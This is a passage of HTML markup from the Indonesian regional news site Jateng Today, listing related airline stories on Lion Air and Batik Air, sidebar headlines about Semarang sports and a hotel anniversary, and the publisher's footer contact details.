<article class="entry-tpl-grid entry-tpl-grid-m post-48517 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-lion-air tag-lion-air-group tag-maskapai-terdampak-corona">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/lion-air-group-hentikan-sementara-penerbangan-mulai-5-juni" rel="bookmark">Lion Air Group Hentikan Sementara Penerbangan Mulai 5 Juni</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-06-02T23:23:11+07:00">2 Juni 2020, 11:23 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-45143 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-lion-air tag-lion-air-group tag-penutupan-penerbangan">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/lion-air-group-kembali-terbang-dengan-izin-khusus-mulai-3-mei" rel="bookmark">Lion Air Group Kembali Terbang dengan Izin Khusus Mulai 3 Mei</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-04-28T22:24:27+07:00">28 April 2020, 10:24 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-130809 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bandara-ahmad-yani tag-lion-air tag-rute-semarang-pangkalan-bun">
	<div class="entry-featured-media " ><a title="Maskapai Lion Air Layani Rute Semarang-Pangkalan Bun via Bandara Ahmad Yani" class="g1-frame" href="https://jatengtoday.com/maskapai-lion-air-layani-rute-semarang-pangkalan-bun-via-bandara-ahmad-yani"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/06/IMG-20240614-WA0033.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Bandara Ahmad Yani Semarang melepas penerbangan perdana Lion Air rute Semarang-Pangkalan Bun. (istimewa)" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/maskapai-lion-air-layani-rute-semarang-pangkalan-bun-via-bandara-ahmad-yani" rel="bookmark">Maskapai Lion Air Layani Rute Semarang-Pangkalan Bun via Bandara Ahmad Yani</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-06-15T22:14:55+07:00">15 Juni 2024, 10:14 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-130483 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bandara-ahmad-yani-semarang tag-batik-air tag-rute-semarang-pangkalan-bun">
	<div class="entry-featured-media " ><a title="Bandara Ahmad Yani Layani Rute Semarang-Pangkalan Bun" class="g1-frame" href="https://jatengtoday.com/bandara-ahmad-yani-layani-rute-semarang-pangkalan-bun"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/05/IMG-20240527-WA0017.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Batik Air melayani rute Semarang-Pangkalan Bun. (istimewa)" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bandara-ahmad-yani-layani-rute-semarang-pangkalan-bun" rel="bookmark">Bandara Ahmad Yani Layani Rute Semarang-Pangkalan Bun</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-05-27T21:33:09+07:00">27 Mei 2024, 9:33 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-75097 post type-post status-publish format-standard has-post-thumbnail category-peristiwa tag-batik-air tag-keselamatan-penerbangan tag-penundaan-penerbangan tag-pesawat-batik-air-mendarat-darurat">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/peristiwa" class="entry-category entry-category-item-265">Peristiwa</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/jarak-pandang-pendek-batik-air-terpaksa-mendarat-darurat" rel="bookmark">Jarak Pandang Pendek, Batik Air Terpaksa Mendarat Darurat</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2021-01-30T19:42:37+07:00">30 Januari 2021, 7:42 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/kemenhub-pastikan-pilot-meninggal-diduga-terpapar-corona-tidak-terbang-ke-wuhan"/>

	
			<meta itemprop="dateModified"
		      content="2022-01-03T05:34:35"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140839 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-milklife-soccer tag-semarang">
	<div class="entry-featured-media " ><a title="Diikuti 1.239 Peserta, MilkLife Soccer Challenge Semarang Seri 2 Jadi Pembuka Kompetisi Tahun 2026" class="g1-frame" href="https://jatengtoday.com/diikuti-1-239-peserta-milklife-soccer-challenge-semarang-seri-2-jadi-pembuka-kompetisi-tahun-2026"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-1536x864.jpg 1536w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-2048x1152.jpg 2048w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/diikuti-1-239-peserta-milklife-soccer-challenge-semarang-seri-2-jadi-pembuka-kompetisi-tahun-2026" rel="bookmark">Diikuti 1.239 Peserta, MilkLife Soccer Challenge Semarang Seri 2 Jadi Pembuka Kompetisi Tahun 2026</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T16:10:15+07:00">17 Januari 2026, 4:10 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140836 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-berita-voli tag-sbv-vopas tag-turnamen-voli tag-voli-jawa-tengah tag-voli-semarang tag-walikota-cup-2026">
	<div class="entry-featured-media " ><a title="Walikota Cup 2026 Resmi Digelar, 36 Klub Voli Semarang Siap Adu Gengsi di GOR Vopas" class="g1-frame" href="https://jatengtoday.com/walikota-cup-2026-resmi-digelar-36-klub-voli-semarang-siap-adu-gengsi-di-gor-vopas"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/walikota-cup-2026-resmi-digelar-36-klub-voli-semarang-siap-adu-gengsi-di-gor-vopas" rel="bookmark">Walikota Cup 2026 Resmi Digelar, 36 Klub Voli Semarang Siap Adu Gengsi di GOR Vopas</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140830 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-berita-proliga tag-jakarta-livin-mandiri tag-jakarta-pertamina-enduro tag-klasemen-proliga-2026 tag-proliga-2026 tag-yolla-yuliana">
	<div class="entry-featured-media " ><a title="Proliga 2026: Mental Juara! Pertamina Enduro Redam Kebangkitan Livin Mandiri" class="g1-frame" href="https://jatengtoday.com/proliga-2026-mental-juara-pertamina-enduro-redam-kebangkitan-livin-mandiri"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-50-39-716-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-50-39-716-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-50-39-716-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-50-39-716-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-50-39-716-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-mental-juara-pertamina-enduro-redam-kebangkitan-livin-mandiri" rel="bookmark">Proliga 2026: Mental Juara! Pertamina Enduro Redam Kebangkitan Livin Mandiri</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140827 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bandung-bjb-tandamata tag-berita-proliga tag-klasemen-proliga-2026 tag-medan-falcons tag-voli-putri-indonesia">
	<div class="entry-featured-media " ><a title="Proliga 2026: Banyak Bikin Salah, Falcons Lagi-lagi Kalah" class="g1-frame" href="https://jatengtoday.com/proliga-2026-banyak-bikin-salah-falcons-lagi-lagi-kalah"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_20-10-21-936-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_20-10-21-936-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_20-10-21-936-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_20-10-21-936-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_20-10-21-936-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-banyak-bikin-salah-falcons-lagi-lagi-kalah" rel="bookmark">Proliga 2026: Banyak Bikin Salah, Falcons Lagi-lagi Kalah</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140824 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-jakarta-popsivo-polwan tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-phonska-plus-pupuk-indonesia tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Gresik Phonska Plus Masih Sempurna di Proliga 2026" class="g1-frame" href="https://jatengtoday.com/gresik-phonska-plus-masih-sempurna-di-proliga-2026"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_01-09-57-256-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_01-09-57-256-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_01-09-57-256-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_01-09-57-256-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-16_01-09-57-256-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/gresik-phonska-plus-masih-sempurna-di-proliga-2026" rel="bookmark">Gresik Phonska Plus Masih Sempurna di Proliga 2026</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140816 post type-post status-publish format-standard has-post-thumbnail category-jadwal-acara-jawa-tengah tag-grand-candi-hotel-semarang tag-hotel-semarang">
	<div class="entry-featured-media " ><a title="Rayakan Usia 28 Tahun, Grand Candi Hotel Semarang Usung “Timeless Harmony”" class="g1-frame" href="https://jatengtoday.com/rayakan-usia-28-tahun-grand-candi-hotel-semarang-usung-timeless-harmony"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/20260115_171144-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="Tim Grand Candi Hotel memotong tumpeng sebagai seremonial perayaan hari jadi ke-28. (baihaqi/jatengtoday.com)" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/20260115_171144-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/20260115_171144-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/20260115_171144-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/20260115_171144-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/20260115_171144-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/rayakan-usia-28-tahun-grand-candi-hotel-semarang-usung-timeless-harmony" rel="bookmark">Rayakan Usia 28 Tahun, Grand Candi Hotel Semarang Usung “Timeless Harmony”</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140839 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-milklife-soccer tag-semarang">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/diikuti-1-239-peserta-milklife-soccer-challenge-semarang-seri-2-jadi-pembuka-kompetisi-tahun-2026" rel="bookmark">Diikuti 1.239 Peserta, MilkLife Soccer Challenge Semarang Seri 2 Jadi Pembuka Kompetisi Tahun 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-17T16:10:15+07:00">17 Januari 2026, 4:10 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140836 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-berita-voli tag-sbv-vopas tag-turnamen-voli tag-voli-jawa-tengah tag-voli-semarang tag-walikota-cup-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/walikota-cup-2026-resmi-digelar-36-klub-voli-semarang-siap-adu-gengsi-di-gor-vopas" rel="bookmark">Walikota Cup 2026 Resmi Digelar, 36 Klub Voli Semarang Siap Adu Gengsi di GOR Vopas</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-17T11:32:51+07:00">17 Januari 2026, 11:32 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140830 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-berita-proliga tag-jakarta-livin-mandiri tag-jakarta-pertamina-enduro tag-klasemen-proliga-2026 tag-proliga-2026 tag-yolla-yuliana">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-mental-juara-pertamina-enduro-redam-kebangkitan-livin-mandiri" rel="bookmark">Proliga 2026: Mental Juara! Pertamina Enduro Redam Kebangkitan Livin Mandiri</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-16T23:04:32+07:00">16 Januari 2026, 11:04 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140827 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bandung-bjb-tandamata tag-berita-proliga tag-klasemen-proliga-2026 tag-medan-falcons tag-voli-putri-indonesia">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-banyak-bikin-salah-falcons-lagi-lagi-kalah" rel="bookmark">Proliga 2026: Banyak Bikin Salah, Falcons Lagi-lagi Kalah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-16T20:34:16+07:00">16 Januari 2026, 8:34 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140824 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-jakarta-popsivo-polwan tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-phonska-plus-pupuk-indonesia tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/gresik-phonska-plus-masih-sempurna-di-proliga-2026" rel="bookmark">Gresik Phonska Plus Masih Sempurna di Proliga 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-16T13:21:36+07:00">16 Januari 2026, 1:21 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140816 post type-post status-publish format-standard has-post-thumbnail category-jadwal-acara-jawa-tengah tag-grand-candi-hotel-semarang tag-hotel-semarang">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/jadwal-acara-jawa-tengah" class="entry-category entry-category-item-2179">Acara</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/rayakan-usia-28-tahun-grand-candi-hotel-semarang-usung-timeless-harmony" rel="bookmark">Rayakan Usia 28 Tahun, Grand Candi Hotel Semarang Usung “Timeless Harmony”</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-15T21:17:57+07:00">15 Januari 2026, 9:17 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
